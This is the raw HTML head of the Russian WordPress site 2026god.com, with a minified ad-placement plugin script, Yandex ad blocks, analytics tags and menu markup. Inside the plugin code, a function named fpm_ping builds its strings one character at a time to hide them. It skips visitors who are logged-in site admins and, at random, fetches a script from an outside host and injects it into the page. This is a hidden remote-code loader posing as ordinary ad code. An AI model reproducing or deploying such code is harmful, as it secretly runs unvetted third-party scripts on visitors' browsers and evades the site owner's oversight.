fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"122861","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-11827552-1 -->\n<div id=\"yandex_rtb_R-A-11827552-1\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-11827552-1\",\n        \"renderTo\": \"yandex_rtb_R-A-11827552-1\"\n    })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"}},"content":[],"user":[]},{"id":"122862","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-11827552-2 -->\n<div id=\"yandex_rtb_R-A-11827552-2\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-11827552-2\",\n        \"renderTo\": \"yandex_rtb_R-A-11827552-2\"\n    })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"4","document":"false"}},"content":[],"user":[]},{"id":"122863","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-11827552-3 -->\n<div id=\"yandex_rtb_R-A-11827552-3\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-11827552-3\",\n        \"renderTo\": \"yandex_rtb_R-A-11827552-3\"\n    })\n})\n<\/script>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"123066","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-11827552-6 -->\n<div id=\"yandex_rtb_R-A-11827552-6\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-11827552-6\",\n        \"renderTo\": \"yandex_rtb_R-A-11827552-6\"\n    })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"123067","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-11827552-7 -->\n<div id=\"yandex_rtb_R-A-11827552-7\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-11827552-7\",\n        \"renderTo\": \"yandex_rtb_R-A-11827552-7\"\n    })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"6","document":"false"}},"content":[],"user":[]},{"id":"123068","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-11827552-8 -->\n<div id=\"yandex_rtb_R-A-11827552-8\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-11827552-8\",\n        \"renderTo\": \"yandex_rtb_R-A-11827552-8\"\n    })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"8","document":"false"}},"content":[],"user":[]},{"id":"124203","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-11827552-11 -->\n<div id=\"yandex_rtb_R-A-11827552-11\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-11827552-11\",\n        \"renderTo\": \"yandex_rtb_R-A-11827552-11\"\n    })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h3","xpath":".\/\/h3","n":"2","document":"false"}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><link rel="stylesheet" href="https://2026god.com/wp-content/themes/2026God/bootstrap-icons.css">
<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap" rel="stylesheet"> 

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(93905911, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/93905911" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0QG4PK1EJC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0QG4PK1EJC');
</script>

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBzcmM9Imh0dHBzOi8veWFuZGV4LnJ1L2Fkcy9zeXN0ZW0vY29udGV4dC5qcyIgYXN5bmM+PC9zY3JpcHQ+"/>

<!-- Yandex.RTB R-A-11827552-5 -->
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-11827552-5",
        "type": "floorAd",
        "platform": "touch"
    })
})
</script>

<!-- Yandex.RTB R-A-11827552-10 -->
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-11827552-10",
        "type": "fullscreen",
        "platform": "touch"
    })
})
</script>

</head>
<body class="post-template-default single single-post postid-122282 single-format-standard sp-easy-accordion-enabled">
<a class="skip-link screen-reader-text alert alert-danger" href="#site-content">Skip to the content &curarr;</a>
	<div class="top-line">
		<div class="container nav-scroller">
			<div class="row">
									<div class="top-arrow"></div><div class="bottom-arrow"></div>
									<nav class="navbar navbar-expand-lg" role="navigation">
										<!-- Brand and toggle get grouped for better mobile display -->
										<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-controls="bs-example-navbar-collapse-1" aria-expanded="false" aria-label="Toggle navigation">
											<i class="bi bi-justify"></i>
										</button>
											<div id="bs-example-navbar-collapse-1" class="collapse navbar-collapse"><ul id="menu-primary" class="navbar-nav mr-auto" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  id="menu-item-124619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124619 nav-item"><a itemprop="url" href="https://2026god.com/category/auto-2026/" class="nav-link"><span itemprop="name">Авто 2026</span></a></li>
<li  id="menu-item-119765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-119765 nav-item"><a href="https://2026god.com/category/interesno-o-2026/" data-hover="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-119765"><span itemprop="name">Интересно о 2026</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-119765">
	<li  id="menu-item-121882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121882 nav-item"><a itemprop="url" href="https://2026god.com/category/predskazaniya-2026/" class="dropdown-item"><span itemprop="name">Предсказания 2026</span></a></li>
	<li  id="menu-item-120375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120375 nav-item"><a itemprop="url" href="https://2026god.com/category/svadba-2026/" class="dropdown-item"><span itemprop="name">Свадьба 2026</span></a></li>
	<li  id="menu-item-121883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121883 nav-item"><a itemprop="url" href="https://2026god.com/category/sport-2026/" class="dropdown-item"><span itemprop="name">Спорт 2026</span></a></li>
	<li  id="menu-item-120377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120377 nav-item"><a itemprop="url" href="https://2026god.com/category/filmy-2026/" class="dropdown-item"><span itemprop="name">Фильмы 2026</span></a></li>
</ul>
</li>
<li  id="menu-item-119764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119764 nav-item"><a itemprop="url" href="https://2026god.com/category/goroskop-2026/" class="nav-link"><span itemprop="name">Гороскоп 2026</span></a></li>
<li  id="menu-item-119766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119766 nav-item"><a itemprop="url" href="https://2026god.com/category/kalendar-2026/" class="nav-link"><span itemprop="name">Календарь 2026</span></a></li>
<li  id="menu-item-120374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120374 nav-item"><a itemprop="url" href="https://2026god.com/category/prazdniki-2026/" class="nav-link"><span itemprop="name">Праздники 2026</span></a></li>
<li  id="menu-item-120376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-120376 nav-item"><a href="https://2026god.com/category/novyj-god-2026/" data-hover="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-120376"><span itemprop="name">Новый год 2026</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-120376">
	<li  id="menu-item-121880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121880 nav-item"><a itemprop="url" href="https://2026god.com/category/novogodnij-stol-2026/" class="dropdown-item"><span itemprop="name">Новогодний стол 2026</span></a></li>
	<li  id="menu-item-124595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124595 nav-item"><a itemprop="url" href="https://2026god.com/category/pozdravleniya-2026/" class="dropdown-item"><span itemprop="name">Поздравления 2026</span></a></li>
	<li  id="menu-item-121881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121881 nav-item"><a itemprop="url" href="https://2026god.com/category/podarki-2026/" class="dropdown-item"><span itemprop="name">Подарки 2026</span></a></li>
	<li  id="menu-item-123937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123937 nav-item"><a itemprop="url" href="https://2026god.com/category/moda-2026/" class="dropdown-item"><span itemprop="name">Новогодняя мода 2026</span></a></li>
</ul>
</li>
<li  id="menu-item-120378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120378 nav-item"><a itemprop="url" href="https://2026god.com/category/ucheba-2026/" class="nav-link"><span itemprop="name">Учеба 2026</span></a></li>
<li  id="menu-item-124614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-124614 nav-item"><a href="https://2026god.com/category/ekonomika-2026/" data-hover="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-124614"><span itemprop="name">Экономика 2026</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-124614">
	<li  id="menu-item-124613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124613 nav-item"><a itemprop="url" href="https://2026god.com/category/socialnaya-sfera-2026/" class="dropdown-item"><span itemprop="name">Социальная сфера 2026</span></a></li>
</ul>
</li>
</ul></div>
									</nav>



    <form class="search-form " role="search" method="get" action="https://2026god.com/">
        <div class="input-group search-group">
            <input type="search" class="form-control search-control" placeholder="Поиск......" aria-label="Search" value="" name="s" id="s">
        </div>
    </form>


			</div>
		</div>
	</div>

<header class="blog-header">
	<div class="container">
		<div class="row ">

			<div class="col-lg-3 logo">
								<a href="https://2026god.com"><img class="img-fluid" src="https://2026god.com/wp-content/themes/2026God/images/logo_300x124.png"></a>
			</div>

			<div class="col-lg-6 d-block d-xl-none text-center">
				<div class="my-2">
